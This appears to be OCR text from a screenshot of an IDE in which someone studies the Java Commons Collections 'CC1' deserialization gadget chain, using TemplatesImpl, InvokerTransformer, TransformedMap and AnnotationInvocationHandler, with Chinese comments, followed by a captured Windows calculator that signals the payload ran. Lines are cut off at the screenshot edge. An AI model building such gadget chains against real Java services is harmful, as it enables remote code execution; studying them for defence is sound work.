 templatesImpldynamicclass.java first.java pom.xml (cc1) Proxy.java ConstantTransformer.java ChainedTransform
3
38 tfactoryfield.set(templates,new TransformerFactoryImpl());
39
40 Transformer[] transformers = new Transformer[]{
41 new ConstantTransformer(templates),
42 new InvokerTransformer( methodName: "newTransformer", paramTypes: n
43 };
44 ChainedTransformer chainedTransformer=new ChainedTransformer(transforme
45 // chainedTransformer.transform(1);
46
47 HashMap<Object,Object> map=new HashMap<>();
48 map.put("value","value");//这里是问题二中改键值对的值为注解中成员变量的名称，
49 Map<Object,Object> transformedmap= TransformedMap.decorate(map, keyTra
50 Class c=Class.forName( className: "sun.reflect.annotation.AnnotationInvocatio
51 Constructor constructor=c.getDeclaredConstructor(Class.class,Map.class);
52 constructor.setAccessible(true);
53 Object o=constructor.newInstance(Target.class,transformedmap);//这里是问题
54 serialize(o);
55 unserialize( filename: "ser.bin");
56
57 }
58
1 个用法
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =